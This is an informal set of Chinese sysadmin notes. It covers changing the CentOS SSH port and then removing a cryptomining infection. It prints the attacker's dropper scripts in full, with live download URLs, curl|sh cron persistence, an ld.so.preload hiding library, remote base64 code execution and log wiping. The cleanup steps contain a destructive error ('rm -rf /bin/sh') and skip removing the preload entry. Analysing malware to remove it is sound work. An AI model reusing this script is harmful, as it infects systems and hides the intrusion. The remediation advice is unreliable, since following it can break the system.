s
Centos 8 SSH服务修改服务端口方案
CentOS7修改SSH端口
https://www.cnblogs.com/heqiuyong/p/11072829.html
一、修改ssh配置文件sshd_config
[root@bogon ~]# vi /etc/ssh/sshd_config
#Port 22
Port 2020
二、防火墙放行
[root@bogon ~]# firewall-cmd --zone=public --add-port=2020/tcp --permanent
[root@bogon ~]# firewall-cmd --reload
三、向SELinux中添加修改的SSH端口
先安装SELinux的管理工具 semanage (如果已经安装了就直接到下一步) :
[root@bogon ~]# yum provides semanage
安装运行semanage所需依赖工具包 policycoreutils-python:
[root@bogon ~]# yum -y install policycoreutils-python
查询当前 ssh 服务端口:
[root@bogon ~]# semanage port -l | grep ssh
向 SELinux 中添加 ssh 端口:
[root@bogon ~]# semanage port -a -t ssh_port_t -p tcp 2020
重启 ssh 服务:
[root@bogon ~]# systemctl restart sshd.service
测试成功后,把22端口注释掉即可
[root@centos7-cfj ~]# ps -ef | grep ssh
root 1713 1 0 Dec09 ? 00:00:00 /usr/sbin/sshd -D root 16732 1713 0 09:13 ? 00:00:00 sshd: root@pts/0 root 16805 16752 0 09:13 pts/0 00:00:00 grep --color=auto ssh test 29984 29855 0 Dec12 ? 00:00:03 /usr/bin/ssh-agent /bin/sh -c exec -l /bin/bash -c "env GNOME_SHELL_SESSION_MODE=classic gnome-session --session gnome-classic"
[root@papapa.com ~]# ps -ef | grep ssh
root 1820 1 0 Nov23 ? 00:00:00 /usr/sbin/sshd root 15363 1820 0 11:33 ? 00:00:00 sshd: root@pts/0 root 15444 15408 0 11:33 pts/0 00:00:00 grep --color=auto ssh
挖矿病毒 qW3xT.2 最终解决方案
https://www.cnblogs.com/x_wukong/p/9861266.html
-rwxrwxrwx. 1 test test 258 Dec 16 03:38 we.sh
[test@centos8-xjyy-cellar ~]$ vim /home/test/we.sh
cd /tmp wget http://37.46.150.184/high/config.json; chmod 777 * wget http://37.46.150.184/high/SHA256SUMS; chmod 777 * wget http://37.46.150.184/high/iman; chmod 777 * chmod 777 *; ./iman echo qqbang pkill cnrig pkill ffmpeg pkill xmrig pkill fri pkill node
挖矿病毒 qW3xT.2 最终解决方案
https://blog.csdn.net/hgx13467479678/article/details/82347473
https://www.cnblogs.com/x_wukong/p/9861266.html

1,cpu 100%, 用top 查看cpu100
2,删掉此进程 cpu还是 100%
3,估计是进程被隐藏了

4,定时任务多了一个执行任务

5:打开连接 https://pastebin.com/raw/xbY7p5Tb 获取如下内容

6:打开 https://pastebin.com/raw/uuYVPLXd ,发现是一个Base64编码字符串,
7:用Base64解码此内容得到如下脚本内容
#!/bin/bash
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
function kills() {
pkill -f sourplum
pkill wnTKYg && pkill ddg* && rm -rf /tmp/ddg* && rm -rf /tmp/wnTKYg
rm -rf /boot/grub/deamon && rm -rf /boot/grub/disk_genius
rm -rf /tmp/*index_bak*
rm -rf /tmp/*httpd.conf*
rm -rf /tmp/*httpd.conf
rm -rf /tmp/a7b104c270
ps auxf|grep -v grep|grep "mine.moneropool.com"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:8080"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:3333"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "monerohash.com"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "/tmp/a7b104c270"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:6666"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:7777"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:443"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "stratum.f2pool.com:8888"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmrpool.eu" | awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmrig" | awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmrigDaemon" | awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmrigMiner" | awk '{print $2}'|xargs kill -9
pkill -f biosetjenkins
pkill -f AnXqV.yam
pkill -f xmrigDaemon
pkill -f xmrigMiner
pkill -f xmrig
pkill -f Loopback
pkill -f apaceha
pkill -f cryptonight
pkill -f stratum
pkill -f mixnerdx
pkill -f performedl
pkill -f JnKihGjn
pkill -f irqba2anc1
pkill -f irqba5xnc1
pkill -f irqbnc1
pkill -f ir29xc1
pkill -f conns
pkill -f irqbalance
pkill -f crypto-pool
pkill -f minexmr
pkill -f XJnRj
pkill -f NXLAi
pkill -f BI5zj
pkill -f askdljlqw
pkill -f minerd
pkill -f minergate
pkill -f Guard.sh
pkill -f ysaydh
pkill -f bonns
pkill -f donns
pkill -f kxjd
pkill -f Duck.sh
pkill -f bonn.sh
pkill -f conn.sh
pkill -f kworker34
pkill -f kw.sh
pkill -f pro.sh
pkill -f polkitd
pkill -f acpid
pkill -f icb5o
pkill -f nopxi
pkill -f irqbalanc1
pkill -f minerd
pkill -f i586
pkill -f gddr
pkill -f mstxmr
pkill -f ddg.2011
pkill -f wnTKYg
pkill -f deamon
pkill -f disk_genius
pkill -f sourplum
pkill -f bashx
pkill -f bashg
pkill -f bashe
pkill -f bashf
pkill -f bashh
pkill -f XbashY
pkill -f libapache
rm -rf /tmp/httpd.conf
rm -rf /tmp/conn
rm -rf /tmp/root.sh /tmp/pools.txt /tmp/libapache /tmp/config.json /tmp/bashf /tmp/bashg /tmp/libapache
rm -rf /tmp/conns
rm -f /tmp/irq.sh
rm -f /tmp/irqbalanc1
rm -f /tmp/irq
rm -f /tmp/kworkerds /bin/kworkerds /bin/config.json
netstat -anp | grep 69.28.55.86:443 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9
netstat -anp | grep 3333 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9
netstat -anp | grep 4444 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9
netstat -anp | grep 5555 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9
netstat -anp | grep 6666 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9
netstat -anp | grep 7777 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9
netstat -anp | grep 3347 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9
netstat -anp | grep 14444 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9
netstat -anp | grep 5.196.225.222 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9
y=$(ps aux | grep -v grep | grep kworkerds | wc -l )
if [ ${y} -eq 0 ];then
netstat -anp | grep 13531 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9
fi
}
function system() {
if [ ! -f "/bin/httpdns" ]; then
curl -fsSL https://pastebin.com/raw/698D7kZU -o /bin/httpdns && chmod 755 /bin/httpdns
if [ ! -f "/bin/httpdns" ]; then
wget https://pastebin.com/raw/698D7kZU -O /bin/httpdns && chmod 755 /bin/httpdns
fi
sed -i '$d' /etc/crontab && echo -e "* */6 * * * root /bin/sh /bin/httpdns" >> /etc/crontab
fi
}
function top() {
if [ ! -f "/usr/local/lib/libntp.so" ]; then
curl -fsSL http://thyrsi.com/t6/365/1535595427x-1404817712.jpg -o /usr/local/lib/libntp.so && chmod 755 /usr/local/lib/libntp.so
if [ ! -f "/usr/local/lib/libntp.so" ]; then
wget http://thyrsi.com/t6/365/1535595427x-1404817712.jpg -O /usr/local/lib/libntp.so && chmod 755 /usr/local/lib/libntp.so
fi
fi
if [ ! -f "/etc/ld.so.preload" ]; then
echo /usr/local/lib/libntp.so > /etc/ld.so.preload
else
sed -i '$d' /etc/ld.so.preload && echo /usr/local/lib/libntp.so >> /etc/ld.so.preload
fi
touch -acmr /bin/sh /etc/ld.so.preload
touch -acmr /bin/sh /usr/local/lib/libjdk.so
touch -acmr /bin/sh /usr/local/lib/libntp.so
echo 0>/var/spool/mail/root
echo 0>/var/log/wtmp
echo 0>/var/log/secure
echo 0>/var/log/cron
}
function python() {
nohup python -c "import base64;exec(base64.b64decode('I2NvZGluZzogdXRmLTgKaW1wb3J0IHVybGxpYgppbXBvcnQgYmFzZTY0CgpkPSAnaHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L25ZQnB1QXhUJwp0cnk6CiAgICBwYWdlPWJhc2U2NC5iNjRkZWNvZGUodXJsbGliLnVybG9wZW4oZCkucmVhZCgpKQogICAgZXhlYyhwYWdlKQpleGNlcHQ6CiAgICBwYXNz'))" >/dev/null 2>&1 &
touch /tmp/.tmpa
}
function echocron() {
echo -e "*/10 * * * * root /bin/chmod 755 /usr/bin/curl && /usr/bin/curl -fsSL https://pastebin.com/raw/xbY7p5Tb|sh ##" > /etc/cron.d/root
echo -e "*/30 * * * * /usr/bin/curl -fsSL https://pastebin.com/raw/xbY7p5Tb|sh ##" > /var/spool/cron/root
mkdir -p /var/spool/cron/crontabs
echo -e "* */10 * * * /usr/bin/curl -fsSL https://pastebin.com/raw/xbY7p5Tb|sh ##" > /var/spool/cron/crontabs/root
touch -acmr /bin/sh /etc/cron.d/root
touch -acmr /bin/sh /var/spool/cron/crontabs
touch -acmr /bin/sh /var/spool/cron/root
touch -acmr /bin/sh /var/spool/cron/crontabs/root
}
function downloadrun() {
ps=$(netstat -anp | grep 13531 | wc -l)
if [ ${ps} -eq 0 ];then
if [ ! -f "/tmp/kworkerds" ]; then
curl -fsSL http://thyrsi.com/t6/358/1534495127x-1404764247.jpg -o /tmp/kworkerds && chmod +x /tmp/kworkerds
if [ ! -f "/tmp/kworkerds" ]; then
wget http://thyrsi.com/t6/358/1534495127x-1404764247.jpg -O /tmp/kworkerds && chmod +x /tmp/kworkerds
fi
nohup /tmp/kworkerds >/dev/null 2>&1 &
else
nohup /tmp/kworkerds >/dev/null 2>&1 &
fi
fi
}
function downloadrunxm() {
pm=$(netstat -anp | grep 13531 | wc -l)
if [ ${pm} -eq 0 ];then
if [ ! -f "/bin/config.json" ]; then
curl -fsSL http://thyrsi.com/t6/358/1534496022x-1404764583.jpg -o /bin/config.json && chmod +x /bin/config.json
if [ ! -f "/bin/config.json" ]; then
wget http://thyrsi.com/t6/358/1534496022x-1404764583.jpg -O /bin/config.json && chmod +x /bin/config.json
fi
fi
if [ ! -f "/bin/kworkerds" ]; then
curl -fsSL http://thyrsi.com/t6/358/1534491798x-1404764420.jpg -o /bin/kworkerds && chmod +x /bin/kworkerds
if [ ! -f "/bin/kworkerds" ]; then
wget http://thyrsi.com/t6/358/1534491798x-1404764420.jpg -O /bin/kworkerds && chmod +x /bin/kworkerds
fi
nohup /bin/kworkerds >/dev/null 2>&1 &
else
nohup /bin/kworkerds >/dev/null 2>&1 &
fi
fi
}
update=$( curl -fsSL --connect-timeout 120 https://pastebin.com/raw/C4ZhQFrH )
if [ ${update}x = "update"x ];then
rm -rf /tmp/lock* /bin/kworkerds /bin/config.json /tmp/kworkerds /root/kworkerds
echocron
else
if [ ! -f "/tmp/.tmpa" ]; then
rm -rf /tmp/.tmp
python
fi
kills
downloadrun
echocron
system
top
sleep 10
port=$(netstat -anp | grep 13531 | wc -l)
if [ ${port} -eq 0 ];then
downloadrunxm
fi
fi
#
#
8:根据此脚本最终解决方案
A:先把定时任务删除掉
rm -rf /etc/cron.d/root
rm -rf /var/spool/cron/crontabs
rm -rf /bin/sh /var/spool/cron/root
B:删掉重启系统后执行脚本
rm -rf /bin/httpdns
C:删掉挖矿执行脚本
rm -rf /tmp/kworkerds
D: 删除修top显示命令的脚本 (导致top查询不处理此挖矿进程)
rm -rf /usr/local/lib/libntp.so
E:删除python执行文件
rm -rf /tmp/.tmpa
F: 再用Top命令,就可以找出此耗cpu进程
7:kill 掉此进程
9:修改redis 密码,最好修改bind 为127.0.0.1
end